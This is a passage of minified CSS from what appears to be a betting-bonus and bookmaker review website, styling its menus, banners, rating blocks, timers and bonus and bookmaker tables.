li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts 